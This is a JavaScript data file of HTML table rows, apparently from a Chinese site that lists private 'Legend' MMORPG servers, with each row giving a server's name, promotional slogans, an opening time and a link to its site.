adlistData[186] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://canj.qf86fvdyk.top:37748/" rel="nofollow" target="_blank">4K画质【专属神器※残剑</a></td><td>★独家神器◆攻速爽★</td><td class="r">12月17日/09:00</td><td>全自动★玩着不累</td><td>终极全爆╱一切靠打╱爆率看脸╱１０倍爆率 <font color="blue">-推荐</font></td><td>◆小怪狂暴充值</td><td><a href="http://canj.qf86fvdyk.top:37748/"  target="_blank">点击查看</a></td></tr>`;
adlistData[187] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://www.jizhan666.com:666/" rel="nofollow" target="_blank">激战微变●单职业</a></td><td>纯散人●首战１区</td><td class="r">12月17日/09:00</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆 <font color="blue">-推荐</font></td><td>火龙专属神器</td><td><a href="https://www.jizhan666.com:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[188] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.df4e878m.top:31850" rel="nofollow" target="_blank">沉默OL</a></td><td>复古三职业</td><td class="r">12月17日/09:00</td><td>丶丶白漂天花板丶丶</td><td>▅告别氪金╋沙雕输出╋疯狂摇头╋０充玩通关▅ <font color="blue">-推荐</font></td><td>╋养老专用╋</td><td><a href="http://www.df4e878m.top:31850"  target="_blank">点击查看</a></td></tr>`;
adlistData[189] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://1217b.mengzhe888.cn:888" rel="nofollow" target="_blank">2003金币沉默</a></td><td>首区</td><td class="r">12月17日/09:00</td><td>超级复古</td><td>█太复古，玩快餐的你别来█170-176 <font color="blue">-推荐</font></td><td>养老服</td><td><a href="http://1217b.mengzhe888.cn:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[190] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5yyy.top:166/" rel="nofollow" target="_blank">菜刀神器╋单职业</a></td><td>０茺畅玩╋第１区</td><td class="r">12月17日/09:00</td><td>╋╋３天合区╋╋</td><td>爆率全开╋一切可打╋散人逆袭╋合区激情╋ <font color="blue">-推荐</font></td><td>沙奖９９９９</td><td><a href="http://www.5yyy.top:166/"  target="_blank">点击查看</a></td></tr>`;
adlistData[191] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.sf98b7fb.top:2975" rel="nofollow" target="_blank">终极高爆█你从未玩</a></td><td>今日首战真１区刚开</td><td class="r">12月17日/09:00</td><td>▊▊▂▂免费中变▂▂▊▊</td><td>▊快速出刀▊０元满级▊上线变土豪▊秒各种装Ｂ▊ <font color="blue">-推荐</font></td><td>██非常好玩██</td><td><a href="http://www.sf98b7fb.top:2975"  target="_blank">点击查看</a></td></tr>`;
adlistData[192] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.sf98b7fb.top:2975" rel="nofollow" target="_blank">终极高爆█你从未玩</a></td><td>今日首战真１区刚开</td><td class="r">12月17日/09:00</td><td>▊▊▂▂免费中变▂▂▊▊</td><td>▊快速出刀▊０元满级▊上线变土豪▊秒各种装Ｂ▊ <font color="blue">-推荐</font></td><td>██非常好玩██</td><td><a href="http://www.sf98b7fb.top:2975"  target="_blank">点击查看</a></td></tr>`;
adlistData[193] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.sf98b7fb.top:2975" rel="nofollow" target="_blank">终极高爆█你从未玩</a></td><td>今日首战真１区刚开</td><td class="r">12月17日/09:00</td><td>▊▊▂▂免费中变▂▂▊▊</td><td>▊快速出刀▊０元满级▊上线变土豪▊秒各种装Ｂ▊ <font color="blue">-推荐</font></td><td>██非常好玩██</td><td><a href="http://www.sf98b7fb.top:2975"  target="_blank">点击查看</a></td></tr>`;
adlistData[194] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">12月17日/09:00</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆ <font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[195] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://180.97.183.167:7788/" rel="nofollow" target="_blank">【　清云传奇　】</a></td><td>《　　首战　　》</td><td class="r">12月17日/09:00</td><td>《　　首区　　》</td><td>〈　全新复古微变 会员免费 全部靠打 白终极　〉 <font color="blue">-推荐</font></td><td>长久稳定</td><td><a href="http://180.97.183.167:7788/"  target="_blank">点击查看</a></td></tr>`;
adlistData[196] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dnuas1vj.top:60374" rel="nofollow" target="_blank">◆沉默专属◆攻速爽</a></td><td>新出炉◆无限探索◆</td><td class="r">12月17日/09:00</td><td>◆高爆狂撸◆</td><td>傻鸟策划乱调爆率 <font color="blue">-推荐</font></td><td>高爆０充起飞</td><td><a href="http://www.dnuas1vj.top:60374"  target="_blank">点击查看</a></td></tr>`;
adlistData[197] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2pcer36a.top:17341" rel="nofollow" target="_blank">１．７６浩瀚复古</a></td><td>██小极品+5██</td><td class="r">12月17日/09:00</td><td>养老服</td><td>自动捡取█自动回收█自动挂机█永久回收 <font color="blue">-推荐</font></td><td>Ｏ充霸服〃随便玩</td><td><a href="http://www.2pcer36a.top:17341"  target="_blank">点击查看</a></td></tr>`;
adlistData[198] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.4zckn18l.top:12348" rel="nofollow" target="_blank">１丶８０专属火龙</a></td><td>装备全部靠打</td><td class="r">12月17日/09:00</td><td>散人福利版本</td><td>█火龙专属神器█一切靠打█ <font color="blue">-推荐</font></td><td>你没玩过的</td><td><a href="http://www.4zckn18l.top:12348"  target="_blank">点击查看</a></td></tr>`;
adlistData[199] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.91hq2xbi.top:49421" rel="nofollow" target="_blank">木剑＋９９送赞助</a></td><td>攻速极品＋１６６</td><td class="r">12月17日/09:00</td><td>小怪→爆一切</td><td>（０充无套路）（０充到终极）（０充爽） <font color="blue">-推荐</font></td><td>自动捡物挂机</td><td><a href="http://www.91hq2xbi.top:49421"  target="_blank">点击查看</a></td></tr>`;
adlistData[200] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mbp9wzka.top:17834" rel="nofollow" target="_blank">１８０雷霆２合１</a></td><td>╱╲独家１区╱╲</td><td class="r">12月17日/09:00</td><td>◆　一切免费　◆</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>●十倍爆率●</td><td><a href="http://www.mbp9wzka.top:17834"  target="_blank">点击查看</a></td></tr>`;
adlistData[201] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.yvb8a171.top:60597" rel="nofollow" target="_blank">天真１.７６</a></td><td>三职业复古</td><td class="r">12月17日/09:00</td><td>丶丶一切靠打丶丶</td><td>▇▇▇▇可爆充值-属性均衡-舒爽激情▇▇▇▇▇ <font color="blue">-推荐</font></td><td>【激情养老】</td><td><a href="http://www.yvb8a171.top:60597"  target="_blank">点击查看</a></td></tr>`;
adlistData[202] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.6itxlcmu.top:20314" rel="nofollow" target="_blank">【零茺】高爆攻速</a></td><td>充值老G是你儿</td><td class="r">12月17日/09:00</td><td>攻速流畅装备牛</td><td>—中变单职业—白瓢—无限刀免费拿沙 <font color="blue">-推荐</font></td><td>◆正版授权◆</td><td><a href="http://www.6itxlcmu.top:20314"  target="_blank">点击查看</a></td></tr>`;
adlistData[203] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.6itxlcmu.top:20314" rel="nofollow" target="_blank">【零茺】高爆攻速</a></td><td>充值老G是你儿</td><td class="r">12月17日/09:00</td><td>攻速流畅装备牛</td><td>—中变单职业—白瓢—无限刀免费拿沙 <font color="blue">-推荐</font></td><td>◆正版授权◆</td><td><a href="http://www.6itxlcmu.top:20314"  target="_blank">点击查看</a></td></tr>`;
adlistData[204] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.6itxlcmu.top:20314" rel="nofollow" target="_blank">【零茺】高爆攻速</a></td><td>充值老G是你儿</td><td class="r">12月17日/09:00</td><td>攻速流畅装备牛</td><td>—中变单职业—白瓢—无限刀免费拿沙 <font color="blue">-推荐</font></td><td>◆正版授权◆</td><td><a href="http://www.6itxlcmu.top:20314"  target="_blank">点击查看</a></td></tr>`;
adlistData[205] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://1217.00591.top:51888/" rel="nofollow" target="_blank">１·８０战神特戒</a></td><td>█７６神魔复古█</td><td class="r">12月17日/09:00</td><td>◣低消费大激情◢</td><td>███独家新版█开天终极█充值能打███ <font color="blue">-推荐</font></td><td>怀旧战神特戒</td><td><a href="http://1217.00591.top:51888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[206] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.251.9.19:17619/" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>８０版战神合击█████</td><td class="r">12月17日/09:00</td><td>▊７６+８０▊</td><td>免费挂机█免费满级█终极全爆█无线激情- <font color="blue">-推荐</font></td><td>█打米首选█</td><td><a href="http://45.251.9.19:17619/"  target="_blank">点击查看</a></td></tr>`;
adlistData[207] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.opnafunl.top:19219" rel="nofollow" target="_blank">２０２５第一微变</a></td><td>“不用充值”通关</td><td class="r">12月17日/09:00</td><td>敢充什么都送</td><td>赞助好打√爆率最高√终极必爆√全网最爽√ <font color="blue">-推荐</font></td><td>〝〝首区〝〝全爆</td><td><a href="http://www.opnafunl.top:19219"  target="_blank">点击查看</a></td></tr>`;
adlistData[208] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.shanhai1217.top:20637" rel="nofollow" target="_blank">１８０·小复古</a></td><td>１８０·小战神</td><td class="r">12月17日/09:00</td><td>极品真靠打</td><td>爆充值　·新版·全爆版·　无合成 <font color="blue">-推荐</font></td><td>真首战区</td><td><a href="http://www.shanhai1217.top:20637"  target="_blank">点击查看</a></td></tr>`;
adlistData[209] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.fun96.top:23888" rel="nofollow" target="_blank">１７６〈攻速小极品</a></td><td>７６道法带８个宝宝</td><td class="r">12月17日/09:00</td><td>送一键回收挂机</td><td>〈道法超猛〈免费会员〈免费挂机〈免费切割〈 <font color="blue">-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href="http://www.fun96.top:23888"  target="_blank">点击查看</a></td></tr>`;
adlistData[210] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://jiangshan176.com:36668" rel="nofollow" target="_blank">１．７６龙游复古</a></td><td>██小极品+5██</td><td class="r">12月17日/09:00</td><td>██三天合区██</td><td>██自动捡取██自动回收██自动挂机██ <font color="blue">-推荐</font></td><td>██攻沙奖励██</td><td><a href="http://jiangshan176.com:36668"  target="_blank">点击查看</a></td></tr>`;
adlistData[211] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.lqhuyqhk.top:18476" rel="nofollow" target="_blank">苍月沉默</a></td><td>复古专属</td><td class="r">12月17日/09:00</td><td>非常好玩</td><td>长期养老→高爆率→散人天堂 <font color="blue">-推荐</font></td><td>首战首区</td><td><a href="http://www.lqhuyqhk.top:18476"  target="_blank">点击查看</a></td></tr>`;
adlistData[212] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.lqhuyqhk.top:18476" rel="nofollow" target="_blank">苍月沉默</a></td><td>复古专属</td><td class="r">12月17日/09:00</td><td>非常好玩</td><td>长期养老→高爆率→散人天堂 <font color="blue">-推荐</font></td><td>首战首区</td><td><a href="http://www.lqhuyqhk.top:18476"  target="_blank">点击查看</a></td></tr>`;
adlistData[213] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.lqhuyqhk.top:18476" rel="nofollow" target="_blank">苍月沉默</a></td><td>复古专属</td><td class="r">12月17日/09:00</td><td>非常好玩</td><td>长期养老→高爆率→散人天堂 <font color="blue">-推荐</font></td><td>首战首区</td><td><a href="http://www.lqhuyqhk.top:18476"  target="_blank">点击查看</a></td></tr>`;
adlistData[214] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vl6ubx8r.top:16511" rel="nofollow" target="_blank">▲新专属▲高爆</a></td><td>全网最强▲神器专属</td><td class="r">12月17日/09:00</td><td>◆高爆狂撸◆</td><td>专属天花板 <font color="blue">-推荐</font></td><td>高爆０充起飞</td><td><a href="http://www.vl6ubx8r.top:16511"  target="_blank">点击查看</a></td></tr>`;
adlistData[215] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.adult99.top:24911" rel="nofollow" target="_blank">※绝版※微变单职业</a></td><td>※高爆攻速※无限刀</td><td class="r">12月17日/09:00</td><td>※散人称王※</td><td>※※终极靠打※新版独家※光柱满屏※单职业微变※※ <font color="blue">-推荐</font></td><td>零充通关全满</td><td><a href="http://www.adult99.top:24911"  target="_blank">点击查看</a></td></tr>`;
adlistData[216] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kh26lghe.top:15249" rel="nofollow" target="_blank">１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class="r">12月17日/09:00</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆 <font color="blue">-推荐</font></td><td>低消费★大激情</td><td><a href="http://www.kh26lghe.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[217] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kh26lghe.top:15249" rel="nofollow" target="_blank">１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class="r">12月17日/09:00</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆 <font color="blue">-推荐</font></td><td>低消费★大激情</td><td><a href="http://www.kh26lghe.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[218] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kh26lghe.top:15249" rel="nofollow" target="_blank">１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class="r">12月17日/09:00</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆 <font color="blue">-推荐</font></td><td>低消费★大激情</td><td><a href="http://www.kh26lghe.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[219] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.88.35.163:2008/3pk.htm" rel="nofollow" target="_blank">〔　旷世沉默　〕</a></td><td>首战１区</td><td class="r">12月17日/09:00</td><td>复古三职业</td><td>〝　初恋的感觉，此服不玩遗憾终身　〞 <font color="blue">-推荐</font></td><td>全网首家</td><td><a href="http://103.88.35.163:2008/3pk.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[220] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.30:96/" rel="nofollow" target="_blank">180.新霸气复古</a></td><td>战神+5终极</td><td class="r">12月17日/09:00</td><td>▂50全满▂</td><td>▇▅▃▂全新版本人气天花板低消费▂▃▅▇ <font color="blue">-推荐</font></td><td>装备全靠打</td><td><a href="http://103.36.167.30:96/"  target="_blank">点击查看</a></td></tr>`;
adlistData[221] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://waw.18bgjp.cn:15972/ysbg" rel="nofollow" target="_blank">╲╲﹍﹍元素倍攻</a></td><td>攻速极品﹍﹍╱╱</td><td class="r">12月17日/09:00</td><td>大极品+９９メ</td><td>╲╱一切靠打╲╱全网独家╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>上线光速刀</td><td><a href="http://waw.18bgjp.cn:15972/ysbg"  target="_blank">点击查看</a></td></tr>`;
adlistData[222] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.fun98.top:24799" rel="nofollow" target="_blank">攻速新火龙◣◣单职业</a></td><td>Ｏ茺火龙◣◣无限刀◣◣</td><td class="r">12月17日/09:00</td><td>攻速◣◣带切割</td><td>０米进全图◣◣地图无限制◣◣元素切割◣◣装备鉴定◣◣ <font color="blue">-推荐</font></td><td>１８５◣◣火龙</td><td><a href="http://www.fun98.top:24799"  target="_blank">点击查看</a></td></tr>`;
adlistData[223] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://0102-1255950657.cos-website.ap-shanghai.myqcloud.com" rel="nofollow" target="_blank">１丶８５情谊火龙</a></td><td>独家微变版本</td><td class="r">12月17日/09:00</td><td>上线送绿毒</td><td>50元全图挂机╲装备靠打╲剑甲全爆 <font color="blue">-推荐</font></td><td>白可毕业</td><td><a href="https://0102-1255950657.cos-website.ap-shanghai.myqcloud.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[224] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.195023.top:9216" rel="nofollow" target="_blank">１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class="r">12月17日/09:00</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆ <font color="blue">-推荐</font></td><td>◆正版授权◆</td><td><a href="http://www.195023.top:9216"  target="_blank">点击查看</a></td></tr>`;
adlistData[225] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.fun95.top:24888" rel="nofollow" target="_blank">≠社会大哥≠刀枪炮</a></td><td>≠当地皮鞋≠无限刀</td><td class="r">12月17日/09:00</td><td>半包烟玩一年</td><td>上线打币≠刀刀过亿≠智能挂机≠光柱满地≠散人大服 <font color="blue">-推荐</font></td><td>一秒≠９９９</td><td><a href="http://www.fun95.top:24888"  target="_blank">点击查看</a></td></tr>`;
adlistData[226] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.6fgvx141.top:49711" rel="nofollow" target="_blank">１·８０问界火龙</a></td><td>微变●复古</td><td class="r">12月17日/09:00</td><td>◆高爆狂撸◆</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌单职业 <font color="blue">-推荐</font></td><td>所见皆可爆</td><td><a href="http://www.6fgvx141.top:49711"  target="_blank">点击查看</a></td></tr>`;
adlistData[227] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.6fgvx141.top:49711" rel="nofollow" target="_blank">１·８０问界火龙</a></td><td>微变●复古</td><td class="r">12月17日/09:00</td><td>◆高爆狂撸◆</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌单职业 <font color="blue">-推荐</font></td><td>所见皆可爆</td><td><a href="http://www.6fgvx141.top:49711"  target="_blank">点击查看</a></td></tr>`;
adlistData[228] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.6fgvx141.top:49711" rel="nofollow" target="_blank">１·８０问界火龙</a></td><td>微变●复古</td><td class="r">12月17日/09:00</td><td>◆高爆狂撸◆</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌单职业 <font color="blue">-推荐</font></td><td>所见皆可爆</td><td><a href="http://www.6fgvx141.top:49711"  target="_blank">点击查看</a></td></tr>`;
adlistData[229] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:65127/" rel="nofollow" target="_blank">█１７６墨雨铭文</a></td><td>█2025独家版本</td><td class="r">12月17日/09:30</td><td>█最新战区█</td><td>█传奇2、传奇3、传奇永恒铭文融合版本█ <font color="blue">-推荐</font></td><td>玩法多样耐玩</td><td><a href="https://103.192.209.180:65127/"  target="_blank">点击查看</a></td></tr>`;
adlistData[230] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.241.17.103:35949/" rel="nofollow" target="_blank">▇１８０特戒战神</a></td><td>１·７６首战首区</td><td class="r">12月17日/09:30</td><td>▇装备保值▇</td><td>█全靠打█爆率全开█小极品+5█长期稳定█ <font color="blue">-推荐</font></td><td>▇▇特戒火龙▇▇</td><td><a href="http://43.241.17.103:35949/"  target="_blank">点击查看</a></td></tr>`;
adlistData[231] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.directory03.top:24955" rel="nofollow" target="_blank">１.７６小极品＋６</a></td><td>复古金币┅┅顶赞２０</td><td class="r">12月17日/09:30</td><td>┅┅免费顶赞┅┅</td><td>┅┅┅┅┅┅独家复古金币┅┅┅┅┅┅小极品＋６┅┅┅┅┅┅ <font color="blue">-推荐</font></td><td>┅┅免费挂机┅┅</td><td><a href="http://www.directory03.top:24955"  target="_blank">点击查看</a></td></tr>`;
adlistData[232] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dqotaf53.top:49879" rel="nofollow" target="_blank">饮血屠龙</a></td><td>复古三职业专属</td><td class="r">12月17日/09:30</td><td>长久稳定</td><td>三职业群功技能，法师火墙切割，道士群毒 <font color="blue">-推荐</font></td><td>独创版本</td><td><a href="http://www.dqotaf53.top:49879"  target="_blank">点击查看</a></td></tr>`;
adlistData[233] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.120.89.76:10056/2026/" rel="nofollow" target="_blank">１·７６复古合击</a></td><td>﹏﹏新服首区﹏﹏</td><td class="r">12月17日/09:30</td><td>１·７６合击</td><td>﹏﹏2026新版﹏1.76合击﹏英雄归来﹏﹏ <font color="blue">-推荐</font></td><td>群924759004</td><td><a href="http://103.120.89.76:10056/2026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[234] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.66689.top:19888/" rel="nofollow" target="_blank">１·８０战神复古</a></td><td>█２０２５新版█</td><td class="r">12月17日/09:30</td><td>魔龙教主√爆一切</td><td>█小怪爆战神╱剑甲全靠爆╱赞助免费领█ <font color="blue">-推荐</font></td><td>◆极品７６◆</td><td><a href="http://www.66689.top:19888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[235] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.0wha6rpt.top:19793" rel="nofollow" target="_blank">██这才叫单职业</a></td><td>██只卖会员██</td><td class="r">12月17日/09:30</td><td>复古.微变</td><td>一切靠打 <font color="blue">-推荐</font></td><td>沉默.专属</td><td><a href="http://www.0wha6rpt.top:19793"  target="_blank">点击查看</a></td></tr>`;
adlistData[236] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://aa1.yunpk01.top:20321/" rel="nofollow" target="_blank">１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class="r">12月17日/09:30</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color="blue">-推荐</font></td><td>【独家新版】</td><td><a href="http://aa1.yunpk01.top:20321/"  target="_blank">点击查看</a></td></tr>`;
adlistData[237] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.120.101.51:1108/" rel="nofollow" target="_blank">１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class="r">12月17日/09:30</td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://45.120.101.51:1108/"  target="_blank">点击查看</a></td></tr>`;
adlistData[238] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://180.188.35.32:6020" rel="nofollow" target="_blank">创世暗黑宝宝</a></td><td>月灵</td><td class="r">12月17日/09:30</td><td>BOSS抓宠物</td><td>九大门派极品战全屏毒法全屏雷道20狗 <font color="blue">-推荐</font></td><td>三职业平衡</td><td><a href="http://180.188.35.32:6020"  target="_blank">点击查看</a></td></tr>`;
adlistData[239] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://wwxz.cgc76k8vs.top:22152/" rel="nofollow" target="_blank">(福利)﹌专属Boss超●血战</a></td><td>５Ｇ攻速╋８倍切割╋高爆</td><td class="r">12月17日/09:30</td><td>全图BOSS〓爆充值</td><td>全免费█送沙捐╊送神器╊大极品╊满等级╊满转生╊满称号╊满爆率█ <font color="blue">-推荐</font></td><td>全图BOSS〓爆充值</td><td><a href="http://wwxz.cgc76k8vs.top:22152/"  target="_blank">点击查看</a></td></tr>`;
adlistData[240] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.88.34.148:9420" rel="nofollow" target="_blank">１７９财圆复古</a></td><td>╲╱╲新统战╱╲</td><td class="r">12月17日/09:30</td><td>「５０全满」</td><td>◆一切靠打◆全图挂机◆三天合区◆独家版本 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://103.88.34.148:9420"  target="_blank">点击查看</a></td></tr>`;
adlistData[241] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.11.27:5123/" rel="nofollow" target="_blank">█176小极品+6█</a></td><td>█纯金币服█</td><td class="r">12月17日/09:30</td><td>█自动回收█</td><td>█纯正176改版，好玩不累，PK超激情█ <font color="blue">-推荐</font></td><td>█自动捡物█</td><td><a href="http://110.42.11.27:5123/"  target="_blank">点击查看</a></td></tr>`;
adlistData[242] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.y0k6astt.top:49174" rel="nofollow" target="_blank">∠蚩尤”熊猫∠</a></td><td>“沉浸式⊙专属探索</td><td class="r">12月17日/09:30</td><td>⊙全新季首战区︻</td><td>≦超低消费⊙超高爆率⊙超强体验⊙超多BUFF∠ <font color="blue">-推荐</font></td><td>⊙装备全部靠打</td><td><a href="http://www.y0k6astt.top:49174"  target="_blank">点击查看</a></td></tr>`;
adlistData[243] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vip.0106pk.com:999" rel="nofollow" target="_blank">１．８０梦幻战神</a></td><td>█极品+６█</td><td class="r">12月17日/09:30</td><td>█沙奖微信红苞█</td><td>██独家版本█急缺打琻█地图必爆███ <font color="blue">-推荐</font></td><td>█1200称号█</td><td><a href="http://vip.0106pk.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[244] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2026xzcq.com:5566/" rel="nofollow" target="_blank">＜　4K画质　＞</a></td><td>”仙器”神器</td><td class="r">12月17日/09:30</td><td>”专属探索”</td><td>”BOSS爆一件仙器”立马原地起飞” <font color="blue">-推荐</font></td><td>24小时商人</td><td><a href="http://www.2026xzcq.com:5566/"  target="_blank">点击查看</a></td></tr>`;
adlistData[245] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dimae17.asia:1217/" rel="nofollow" target="_blank">--0３沉默--</a></td><td>--0３怀旧--</td><td class="r">12月17日/09:30</td><td>﹏全靠打﹏</td><td>--首--站--首--区-- <font color="blue">-推荐</font></td><td>群756168376</td><td><a href="http://www.dimae17.asia:1217/"  target="_blank">点击查看</a></td></tr>`;
adlistData[246] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.3.204:33917" rel="nofollow" target="_blank">１·８０情怀战神</a></td><td>★首战首区★</td><td class="r">12月17日/09:30</td><td>魔龙教主爆一切</td><td>极品+5一切靠打★战神终极无合成★ <font color="blue">-推荐</font></td><td>火不火看老区</td><td><a href="http://110.42.3.204:33917"  target="_blank">点击查看</a></td></tr>`;
adlistData[247] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class="r">12月17日/09:30</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>首站沉默８０</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[248] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.basketball99.top:25166" rel="nofollow" target="_blank">〓新鲜上市〓新专属〓</a></td><td>送神器〓野外爆一切〓</td><td class="r">12月17日/09:30</td><td>〝免费〝新版</td><td>一切靠打╱０充下全图╱终极全爆╱没有套路 <font color="blue">-推荐</font></td><td>微变专属神器</td><td><a href="http://www.basketball99.top:25166"  target="_blank">点击查看</a></td></tr>`;
adlistData[249] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mtxrz.cn:3606" rel="nofollow" target="_blank">免费→满速宠物</a></td><td>█散人白终极█</td><td class="r">12月17日/09:30</td><td>真上线无限刀</td><td>→→可白→萌宝宝→→免费顶赞→→纯散人 <font color="blue">-推荐</font></td><td>上线免费送送</td><td><a href="http://www.mtxrz.cn:3606"  target="_blank">点击查看</a></td></tr>`;
adlistData[250] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.c6dd22.xyz:50029/" rel="nofollow" target="_blank">斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">12月17日/09:30</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.c6dd22.xyz:50029/"  target="_blank">点击查看</a></td></tr>`;
